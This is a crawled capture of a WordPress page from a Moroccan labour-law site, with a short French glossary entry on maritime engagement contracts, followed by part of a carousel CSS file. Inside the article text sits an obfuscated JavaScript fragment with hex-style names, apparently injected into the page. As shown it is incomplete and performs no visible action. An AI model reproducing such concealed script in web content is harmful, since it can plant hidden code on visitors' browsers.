

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://socialmaroc.net/glossary/marins/
body_size: 7617
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" class="ancient-ie old-ie no-js" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" class="ancient-ie old-ie no-js" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" class="old-ie no-js" lang="fr-FR">
<![endif]-->
<!--[if IE 9]>
<html id="ie9" class="old-ie9 no-js" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html class="no-js" lang="fr-FR">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(a.navigator.standalone?(d=new XMLHttpRequest,d.open("GET","http://socialmaroc.net/wp-content/themes/dt-the7/set-cookie.php?devicePixelRatio="+b,!1),d.send()):createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>	<title>Social Maroc |   Marins</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://socialmaroc.net/xmlrpc.php" />
	<!--[if IE]>
	<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-46578480-1', 'socialmaroc.net');
  ga('send', 'pageview');

</script>	<link rel="alternate" type="application/rss+xml" title="Social Maroc &raquo; Flux" href="http://socialmaroc.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Social Maroc &raquo; Flux des commentaires" href="http://socialmaroc.net/comments/feed/" />
<link rel='stylesheet' id='validate-engine-css-css'  href='http://socialmaroc.net/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='dt-validator-style-css'  href='http://socialmaroc.net/wp-content/themes/dt-the7/js/plugins/validator/validationEngine.jquery.css?ver=4.1.40' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='http://socialmaroc.net/wp-content/plugins/captcha/css/style.css?ver=4.1.40' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://socialmaroc.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='cntctfrm_stylesheet-css'  href='http://socialmaroc.net/wp-content/plugins/contact-form-plugin/css/style.css?ver=4.1.40' type='text/css' media='all' />
<link rel='stylesheet' id='everslider-main-css'  href='http://socialmaroc.net/wp-content/plugins/everslider/everslider.css?ver=4.1.40' type='text/css' media='all' />
<link rel='stylesheet' id='everslider-templates-css'  href='http://socialmaroc.net/wp-content/plugins/everslider/templates.css?ver=4.1.40' type='text/css' media='all' />
<link rel='stylesheet' id='wp-glossary-css-css'  href='http://socialmaroc.net/wp-content/plugins/wp-glossary/css/wp-glossary.css?ver=4.1.40' type='text/css' media='all' />
<link rel='stylesheet' id='wp-glossary-qtip-css-css'  href='http://socialmaroc.net/wp-content/plugins/wp-glossary/ext/jquery.qtip.css?ver=4.1.40' type='text/css' media='all' />
<link rel='stylesheet' id='dt-font-h1-skin1-css' href="https://fonts.googleapis.com/css?family=Open+Sans%3A300&#038;ver=4.1.40" type='text/css' media='all' />
<link rel='stylesheet' id='dt-font-h3-skin1-css' href="https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=4.1.40" type='text/css' media='all' />
<link rel='stylesheet' id='dt-normalize-css'  href='http://socialmaroc.net/wp-content/themes/dt-the7/css/normalize.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dt-wireframe-css'  href='http://socialmaroc.net/wp-content/themes/dt-the7/css/wireframe.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='http://socialmaroc.net/wp-content/themes/dt-the7/css/main.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css'  href='http://socialmaroc.net/wp-content/themes/dt-the7/css/media.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='http://socialmaroc.net/wp-content/themes/dt-the7/css/font-awesome.min.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom.less-css'  href='http://socialmaroc.net/wp-content/uploads/wp-less/dt-the7/css/custom-01399a4a51.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dt-royalslider-css'  href='http://socialmaroc.net/wp-content/themes/dt-the7/royalslider/royalslider.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://socialmaroc.net/wp-content/themes/dt-the7/style.css?ver=3.1.0' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
.items-grid .alignleft, .items-grid .alignleft img, .items-grid .alignleft i, .recent-posts .alignleft, .recent-posts .alignleft img, .recent-posts .alignleft i, .comment-author .avatar, .entry-author .alignright img, .items-grid .blur-effect, .recent-posts .blur-effect {
    border-radius: 0px;
}
.entry-author{
    display: none !important;
}
.entry-meta{
    display: none !important;
}
.navigation-inner{
    display: none !important;
}
.hr-breadcrumbs{
    display: none !important;
}
.shortcode-blockquote {

    font-size: 11px;
   background-position: right bottom;
    background-repeat: no-repeat;
    background-size: 117px 81px;
    font-style: normal;
    margin: 0 0 20px;
    padding: 11px 15px;
    position: relative;
}

html:not(.mobile-true) #main img:not(.animate-element, .ls-s-1), html:not(.mobile-true) #header img, html:not(.mobile-true) #bottom-bar img {
    opacity: 1;
}
</style>
<script type='text/javascript' src='http://socialmaroc.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='http://socialmaroc.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://socialmaroc.net/wp-content/themes/dt-the7/js/modernizr.js?ver=3.1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://socialmaroc.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://socialmaroc.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Maladies professionnelles' href='http://socialmaroc.net/glossary/maladies-professionnelles/' />
<link rel='next' title='Maternité' href='http://socialmaroc.net/glossary/maternite/' />
<meta name="generator" content="WordPress 4.1.40" />
<link rel='canonical' href='http://socialmaroc.net/glossary/marins/' />
<link rel='shortlink' href='http://socialmaroc.net/?p=740' />
<style type="text/css">
</style>
	<script type="text/javascript">
		dtGlobals.logoEnabled = 1;
		dtGlobals.logoURL = 'http://socialmaroc.net/wp-content/uploads/2013/10/cropped-logo_social2.jpg';
		dtGlobals.logoW = '203';
		dtGlobals.logoH = '109';
		smartMenu = 1;
	</script>
	<style type="text/css" media="all">
/* <![CDATA[ */
@import url("http://socialmaroc.net/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
@import url("http://socialmaroc.net/wp-content/plugins/wp-table-reloaded/css/datatables.css?ver=1.9.4");
/* ]]> */
</style></head>

<body class="single single-glossary postid-740 image-blur boxed-layout wpb-js-composer js-comp-ver-3.6.12 vc_responsive">


<div id="page" class="boxed">


	<!-- !Top-bar -->
	<div id="top-bar" role="complementary">
		<div class="wf-wrap">
			<div class="wf-table wf-mobile-collapsed">

				<div class="wf-td">

											<div class="mini-contacts wf-float-left">
							<ul>
															</ul>
						</div>
					
					
					
				</div>

				
				<div class="wf-td right-block">
					

					
									</div>

			</div><!-- .wf-table -->
		</div><!-- .wf-wrap -->
	</div><!-- #top-bar -->


<!-- left, center, classical, classic-centered -->
	<!-- !Header -->
	<header id="header" class="logo-left" role="banner"><!-- class="overlap"; class="logo-left", class="logo-center", class="logo-classic" -->
		<div class="wf-wrap">
			<div class="wf-table">


				<!-- !- Branding -->
				<div id="branding" class="wf-td">
					<a href="http://socialmaroc.net/"><img class="preload-me" src="http://socialmaroc.net/wp-content/uploads/2013/10/cropped-logo_social2.jpg" width="203" height="109"   alt="Social Maroc" /></a>
					<div id="site-title" class="assistive-text">Social Maroc</div>
					<div id="site-description" class="assistive-text">La référence du droit social</div>
				</div>


					<!-- !- Navigation -->
	<nav id="navigation" class="wf-td">
		<ul id="main-nav" class="fancy-rollovers wf-mobile-hidden">
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1560 first menu-frame-on level-arrows-on"><a href="http://socialmaroc.net/"><span>Accueil</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-40 menu-frame-on level-arrows-on"><a href="http://socialmaroc.net/qui-sommes-nous/"><span>Le cabinet</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-950 dt-mega-menu mega-auto-width mega-column-3 menu-frame-on level-arrows-on"><a href="http://socialmaroc.net/livres/"><span>Livres</span></a></li> 
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-153 has-children menu-frame-on level-arrows-on"><a href="http://socialmaroc.net/category/articles/"><span>Articles</span></a><ul class="sub-nav">
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1383 first level-arrows-on"><a href="http://socialmaroc.net/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/"><span>مقالات</span></a></li> </ul></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-332 menu-frame-on level-arrows-on"><a href="http://socialmaroc.net/lois-sociales/"><span>Lois sociales</span></a></li> 
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1279 has-children menu-frame-on level-arrows-on"><a href="http://socialmaroc.net/jurisprudence-sociale/#a"><span>Jurisprudence sociale</span></a><ul class="sub-nav">
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1390 first level-arrows-on"><a href="http://socialmaroc.net/%d8%a5%d8%ac%d8%aa%d9%87%d8%a7%d8%af-%d9%82%d8%b6%d8%a7%d8%a6%d9%8a/"><span>إجتهاد قضائي</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1389 level-arrows-on"><a href="http://socialmaroc.net/%d9%82%d8%b1%d8%a7%d8%b1-%d9%88%d8%aa%d8%b9%d9%84%d9%8a%d9%82-2/"><span>قرار وتعليق</span></a></li> </ul></li> 
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-961 menu-frame-on level-arrows-on"><a href="http://socialmaroc.net/?page_id=284#a"><span>Dictionnaire social</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-279 menu-frame-on level-arrows-on"><a href="http://socialmaroc.net/contact/"><span>Contact</span></a></li> 
</ul>
		
		<a href="#show-menu" rel="nofollow" id="mobile-menu">
			<span class="menu-open">MENU</span>
			<span class="menu-close">CLOSE</span>
			<span class="menu-back">back</span>
			<span class="wf-phone-visible">&nbsp;</span>
		</a>

		
		
	</nav>

	
		<div class="wf-td mini-search wf-mobile-hidden">
				<form class="searchform" role="search" method="get" action="http://socialmaroc.net/">
		<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;" />
		<input type="submit" class="assistive-text searchsubmit" value="Go!" />
		<a href="#go" class="submit"></a>
	</form>		</div>

	

			</div><!-- .wf-table -->
		</div><!-- .wf-wrap -->
	</header><!-- #masthead -->


	<div class="page-title title-center"><div class="wf-wrap"><div class="wf-table"><div class="wf-td"><h1 class="entry-title">Marins</h1></div><div class="wf-td"><div class="hr-breadcrumbs divider-heder"><div class="assistive-text">You are here:</div><ol class="breadcrumbs wf-td text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://socialmaroc.net/" title="">Accueil</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://socialmaroc.net/glossary/" title="">Terme du glossaire</a></li><li class="current">Marins</li></ol></div></div></div></div></div>
	<div id="main" class="sidebar-right"><!-- class="sidebar-none", class="sidebar-left", class="sidebar-right" -->


		<div class="main-gradient"></div>

		<div class="wf-wrap">
			<div class="wf-container-main">

				

		
			<!-- !- Content -->
			<div id="content" class="content" role="main">

			
				
<article id="post-740" class="post-740 glossary type-glossary status-publish hentry">
	<div class="post-title-box">
    	<div class="wf-td post-rollover no-avatar"><i></i></div>
        <div class="holder">
            <h5>Marins</h5>
            <time class="text-secondary">décembre 7, 2013</time>
        </div><!--end holder-->
        <div class="wf-clearfix"></div>
    </div><!--end title-box-->
    
	
	
	
	<p>Un contrat d&rsquo;engagement maritime est celui conclu entre un armateur et un marin ayant pour objet un service à accomplir à bord d&rsquo;un navire de mer, armé sous pavillon marocain.</p>
<p>Le contrat d&rsquo;engagement maritime est obligatoirement fait par écrit.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
    
               
				<a rel="nofollow" class="details more-link" href="http://socialmaroc.net/dictionnaire-social/#a">Retour</a>
			    

	
	<div class="post-meta wf-table wf-mobile-collapsed"><div class="entry-meta"><a href="javascript: void(0);" title="9:20  " rel="bookmark"><time class="entry-date" datetime="2013-12-07T21:20:25+00:00">décembre 7, 2013</time></a><a class="author vcard" href="http://socialmaroc.net/author/admin/" title="View all posts by admin" rel="author">Par admin</a></div></div>
	
		<div class="entry-author">
			<a href="http://www.socialmaroc.net" class="alignright"><img alt='admin' src='http://socialmaroc.net/wp-content/uploads/2013/11/M’hamed-EL-FEKKAK_avatar_1385797280-61x61.jpg' class='avatar avatar-61 photo' height='61' width='61' /></a>			<p class="text-primary">À propos de l'auteur</p>
			<p class="text-small">* Avocat au barreau de Casablanca.
* Certificat d’études supérieures de droit privé.
* Certificat d’études supérieures de droit des affaires.
* Auteur de plusieurs ouvrages sur le droit du travail
* Auteur d’un nombre important d’articles de référence en la matière.</p>
		</div>

	
	
	<div class="gap-20"></div>

	
	
	
	
</article><!-- #post-740 -->

				
			
			</div><!-- #content .wf-cell -->

										<aside id="sidebar" class="sidebar">
					<div class="sidebar-content">
										<section id="presscore-blog-posts-2" class="widget widget_presscore-blog-posts"><div class="widget-title">Livres</div><ul class="recent-posts"><li><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="http://socialmaroc.net/social/" ><img class="preload-me" src="http://socialmaroc.net/wp-content/uploads/2013/11/couv-social-60x60.jpg" width="60" height="60"  alt="couv-social" /></a></div><div class="post-content"><a href="http://socialmaroc.net/social/">Social</a><br /><time class="text-secondary" datetime="2013-11-10T00:08:06+00:00">novembre 10, 2013</time></div></article></li><li><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="http://socialmaroc.net/lautre-en-nous-pour-une-philosophie-du-pluralisme/" ><img class="preload-me" src="http://socialmaroc.net/wp-content/uploads/2013/11/couv-code_du_travail-60x60.jpg" width="60" height="60"  alt="couv-code_du_travail" /></a></div><div class="post-content"><a href="http://socialmaroc.net/lautre-en-nous-pour-une-philosophie-du-pluralisme/">Guide pratique du code du travail</a><br /><time class="text-secondary" datetime="2013-11-09T00:09:34+00:00">novembre 9, 2013</time></div></article></li><li><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="http://socialmaroc.net/droit-du-travail/" ><img class="preload-me" src="http://socialmaroc.net/wp-content/uploads/2013/11/couv-guide-60x60.jpg" width="60" height="60"  alt="couv-guide" /></a></div><div class="post-content"><a href="http://socialmaroc.net/droit-du-travail/">Droit du travail</a><br /><time class="text-secondary" datetime="2013-11-08T06:25:58+00:00">novembre 8, 2013</time></div></article></li><li><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="http://socialmaroc.net/legislation-du-travail/" ><img class="preload-me" src="http://socialmaroc.net/wp-content/uploads/2013/11/pratique-couv-60x60.jpg" width="60" height="60"  alt="pratique-couv" /></a></div><div class="post-content"><a href="http://socialmaroc.net/legislation-du-travail/">Pratique du droit du travail</a><br /><time class="text-secondary" datetime="2013-11-07T11:01:29+00:00">novembre 7, 2013</time></div></article></li><li><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="http://socialmaroc.net/legislation-du-travail-2/" ><img class="preload-me" src="http://socialmaroc.net/wp-content/uploads/2013/11/tome1-2-3-60x60.jpg" width="60" height="60"  alt="tome1-2-3" /></a></div><div class="post-content"><a href="http://socialmaroc.net/legislation-du-travail-2/">LEGISLATION DU TRAVAIL</a><br /><time class="text-secondary" datetime="2013-11-06T07:30:07+00:00">novembre 6, 2013</time></div></article></li><li><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="http://socialmaroc.net/legislation-du-travail-tome-i-relation-de-travail/" ><img class="preload-me" src="http://socialmaroc.net/wp-content/uploads/2013/11/tome1-60x60.jpg" width="60" height="60"  alt="tome1" /></a></div><div class="post-content"><a href="http://socialmaroc.net/legislation-du-travail-tome-i-relation-de-travail/">Législation du travail &#8211; Tome I: RELATIONS DE TRAVAIL</a><br /><time class="text-secondary" datetime="2013-11-05T06:27:48+00:00">novembre 5, 2013</time></div></article></li><li><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="http://socialmaroc.net/legislation-du-travail-tome-ii-securite-et-conditions-de-travail/" ><img class="preload-me" src="http://socialmaroc.net/wp-content/uploads/2013/11/tome2-60x60.jpg" width="60" height="60"  alt="tome2" /></a></div><div class="post-content"><a href="http://socialmaroc.net/legislation-du-travail-tome-ii-securite-et-conditions-de-travail/">Législation du travail &#8211; Tome II: SECURITE ET CONDITIONS DE TRAVAIL</a><br /><time class="text-secondary" datetime="2013-11-04T06:29:41+00:00">novembre 4, 2013</time></div></article></li><li><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="http://socialmaroc.net/legislation-du-travail-tome-iii-protection-sociale-des-salaries/" ><img class="preload-me" src="http://socialmaroc.net/wp-content/uploads/2013/11/tome3-60x60.jpg" width="60" height="60"  alt="tome3" /></a></div><div class="post-content"><a href="http://socialmaroc.net/legislation-du-travail-tome-iii-protection-sociale-des-salaries/">Législation du travail &#8211; Tome III: PROTECTION SOCIALE DES SALARIES</a><br /><time class="text-secondary" datetime="2013-11-03T06:33:20+00:00">novembre 3, 2013</time></div></article></li><li><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="http://socialmaroc.net/les-nouvelles-dispositions-introduites-par-la-loi-6599-formant-code-du-travail/" ><img class="preload-me" src="http://socialmaroc.net/wp-content/uploads/2013/11/nouvelle-dispo-60x60.jpg" width="60" height="60"  alt="nouvelle-dispo" /></a></div><div class="post-content"><a href="http://socialmaroc.net/les-nouvelles-dispositions-introduites-par-la-loi-6599-formant-code-du-travail/">LES  NOUVELLES  DISPOSITIONS INTRODUITES PAR LA LOI  65/99  FORMANT CODE DE TRAVAIL</a><br /><time class="text-secondary" datetime="2013-11-02T10:51:07+00:00">novembre 2, 2013</time></div></article></li><li><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="http://socialmaroc.net/repertoire-de-legislation-du-travail/" ><img class="preload-me" src="http://socialmaroc.net/wp-content/uploads/2013/11/legislationdutravail-old-60x60.jpg" width="60" height="60"  alt="legislationdutravail-old" /></a></div><div class="post-content"><a href="http://socialmaroc.net/repertoire-de-legislation-du-travail/">REPERTOIRE DE LA LEGISLATION DU TRAVAIL</a><br /><time class="text-secondary" datetime="2013-11-01T10:35:32+00:00">novembre 1, 2013</time></div></article></li></ul></section><section id="presscore-blog-posts-4" class="widget widget_presscore-blog-posts"><div class="widget-title">Articles</div><ul class="recent-posts"><li><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="http://socialmaroc.net/de-la-responsabilite-penale-de-lemployeur-2/" ><img class="preload-me" src="http://socialmaroc.net/wp-content/uploads/2014/04/reunion21-60x60.jpg" width="60" height="60"  alt="Image of three business people working at meeting" /></a></div><div class="post-content"><a href="http://socialmaroc.net/de-la-responsabilite-penale-de-lemployeur-2/">DE  LA  RESPONSABILITE  PENALE  DE  L’EMPLOYEUR</a><br /><time class="text-secondary" datetime="2014-04-15T14:02:47+00:00">avril 15, 2014</time></div></article></li><li><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="http://socialmaroc.net/ce-que-prevoit-le-statut-des-representants-de-commerce-au-maroc/" ><img class="preload-me" src="http://socialmaroc.net/wp-content/uploads/2014/03/191887318_3177628_1-60x60.jpg" width="60" height="60"  alt="191887318_3177628_1" /></a></div><div class="post-content"><a href="http://socialmaroc.net/ce-que-prevoit-le-statut-des-representants-de-commerce-au-maroc/">CE QUE  PREVOIT LE STATUT  DES REPRESENTANTS DE  COMMERCE  AU MAROC</a><br /><time class="text-secondary" datetime="2014-03-19T13:06:29+00:00">mars 19, 2014</time></div></article></li><li><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="http://socialmaroc.net/le-statut-des-cadres-dentreprise-au-maroc/" ><img class="preload-me" src="http://socialmaroc.net/wp-content/uploads/2014/01/834386-le-statut-cadre-ses-avantages-ses-inconvenients-60x60.jpg" width="60" height="60"  alt="" /></a></div><div class="post-content"><a href="http://socialmaroc.net/le-statut-des-cadres-dentreprise-au-maroc/">LE STATUT DES CADRES D&rsquo;ENTREPRISES AU MAROC</a><br /><time class="text-secondary" datetime="2013-12-27T19:48:10+00:00">décembre 27, 2013</time></div></article></li><li><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="http://socialmaroc.net/peut-on-modifier-un-contrat-de-travail-en-cour-dexecution-2/" ><img class="preload-me" src="http://socialmaroc.net/wp-content/uploads/2013/11/edit-contrat-60x60.jpg" width="60" height="60"  alt="edit-contrat" /></a></div><div class="post-content"><a href="http://socialmaroc.net/peut-on-modifier-un-contrat-de-travail-en-cour-dexecution-2/">PEUT-ON MODIFIER UN CONTRAT  DE TRAVAIL EN COURS D’EXECUTION ?</a><br /><time class="text-secondary" datetime="2013-11-15T10:45:28+00:00">novembre 15, 2013</time></div></article></li><li><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="http://socialmaroc.net/comment-calculer-les-indemnites-dues-a-un-licenciement/" ><img class="preload-me" src="http://socialmaroc.net/wp-content/uploads/2013/11/3988c7f88ebcb58c6ce932b957b6f332-1-60x60.jpg" width="60" height="60"  alt="3988c7f88ebcb58c6ce932b957b6f332-1" /></a></div><div class="post-content"><a href="http://socialmaroc.net/comment-calculer-les-indemnites-dues-a-un-licenciement/">COMMENT  CALCULER LES INDEMNITES  DUES A UN LICENCIE ?</a><br /><time class="text-secondary" datetime="2013-11-09T12:46:52+00:00">novembre 9, 2013</time></div></article></li><li><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="http://socialmaroc.net/cumul-dun-mandat-social-et-dun-contrat-de-travail-ce-que-dit-la-loi/" ><img class="preload-me" src="http://socialmaroc.net/wp-content/uploads/2013/10/1725085_3_98cf_l-assemblee-nationale-le-26-juin-2012_31ebef5f6e67efd3b6f7566f5f7d5f71-60x60.jpg" width="60" height="60"  alt="1725085_3_98cf_l-assemblee-nationale-le-26-juin-2012_31ebef5f6e67efd3b6f7566f5f7d5f71" /></a></div><div class="post-content"><a href="http://socialmaroc.net/cumul-dun-mandat-social-et-dun-contrat-de-travail-ce-que-dit-la-loi/">CUMUL D’UN MANDAT SOCIAL  ET D’UN CONTRAT DE TRAVAIL : CE QUE DIT LA LOI</a><br /><time class="text-secondary" datetime="2013-10-04T12:51:29+00:00">octobre 4, 2013</time></div></article></li></ul></section>					</div>
				</aside><!-- #sidebar -->
			
		

		

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	
	<!-- !Bottom-bar -->
	<div id="bottom-bar" role="contentinfo">
		<div class="wf-wrap">
			<div class="wf-table wf-mobile-collapsed">

				
				
													<div class="wf-td">
						<div class="wf-float-left">
							Socialmaroc.net - 2013 - tous droits réservés - Réalisation de <a href="http://www.lifemoz.com/" target="_blank">Lifemoz Agency</a>												</div>
					</div>
				
				<div class="wf-td">
									</div>

				
			</div>
		</div><!-- .wf-wrap -->
	</div><!-- #bottom-bar -->

	
		<a href="#" class="scroll-top"></a>

</div><!-- #page -->

<span id="bruteprotect_uptime_check_string" style="display:none;">7ads6x98y</span><script type="text/javascript">
jQuery(function(){
});
</script>
<script type='text/javascript' src='http://socialmaroc.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/socialmaroc.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://socialmaroc.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='http://socialmaroc.net/wp-content/plugins/everslider/jquery.easing.1.3.js?ver=1.3'></script>
<script type='text/javascript' src='http://socialmaroc.net/wp-content/plugins/everslider/jquery.mousewheel.js?ver=3.1.3'></script>
<script type='text/javascript' src='http://socialmaroc.net/wp-content/plugins/everslider/jquery.everslider.min.js?ver=1.5'></script>
<script type='text/javascript' src='http://socialmaroc.net/wp-content/plugins/everslider/templates.js?ver=1.0'></script>
<script type='text/javascript' src='http://socialmaroc.net/wp-content/themes/dt-the7/royalslider/jquery.royalslider.js?ver=3.1.0'></script>
<script type='text/javascript' src='http://socialmaroc.net/wp-content/themes/dt-the7/js/animate-elements.js?ver=3.1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"passText":"To view this protected post, enter the password below:","postID":"740","ajaxurl":"http:\/\/socialmaroc.net\/wp-admin\/admin-ajax.php","contactNonce":"2dc685f088"};
/* ]]> */
</script>
<script type='text/javascript' src='http://socialmaroc.net/wp-content/themes/dt-the7/js/plugins.js?ver=3.1.0'></script>
<script type='text/javascript' src='http://socialmaroc.net/wp-content/themes/dt-the7/js/desktop-tablet.js?ver=3.1.0'></script>
<script type='text/javascript' src='http://socialmaroc.net/wp-content/themes/dt-the7/js/desktop.js?ver=3.1.0'></script>
<script type='text/javascript' src='http://socialmaroc.net/wp-content/themes/dt-the7/js/main.js?ver=3.1.0'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6b35fcee5e214624a9c6cd194fc5f85b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://socialmaroc.net/wp-content/plugins/everslider/everslider.css?ver=4.1.40
body_size: 964
content:
/** 
 * Everslider - Responsive jQuery Carousel Plugin
*/

.everslider {
    position: relative;
    width: 100%;
    overflow: hidden;
    margin: 0 0 20px;
}

.everslider .es-slides {
	position: relative;
	width: 100000px;
	margin: 0;
	padding: 0;
	list-style: none;
	-webkit-transform: translate3d(0,0,0);
}

.everslider .es-slides > li {
	position: relative;
	float: left;
	padding: 0!important;
    border: 0!important;
	width: 500px;
	height: 300px;
    margin: 0 10px 0 0;
    cursor: default; 
	cursor: -webkit-grab; 
	cursor: -moz-grab;
	 -webkit-transform: translate3d(0,0,0);
}

.everslider.es-swipe-grab .es-slides > li {
	cursor: default; 
    cursor: -webkit-grabbing; 
    cursor: -moz-grabbing; 
}

.everslider .es-slides img {
	width: 100%;
	height: 100%;
	/* height: auto; */
	max-width: none;
}


/* Preload */

.everslider {
	background: url(images/preload.gif) no-repeat center;
}

.everslider.es-slides-ready {
	background: none;
}

.es-slides {
	visibility: hidden;
}

.es-slides-ready .es-slides {
	visibility: visible;
}


/* Navigation */

.es-navigation a {
    position: absolute;
    top: 50%;
    margin-top: -17px;
    padding: 7px;
    background-color: #eee;
}

.es-navigation .es-prev { left: 0 }
.es-navigation .es-next { right: 0 }

.es-navigation .es-first,
.es-navigation .es-last {
    opacity: 0.5;
    filter: alpha(opacity=50);
    cursor: default;
}

.es-navigation a span {
	display: block;
	width: 20px;
	height: 20px;
	text-indent: -9999px;
}

.es-navigation .es-prev span {
	background: url(images/arrows.png) no-repeat 0 0;
}

.es-navigation .es-next span {
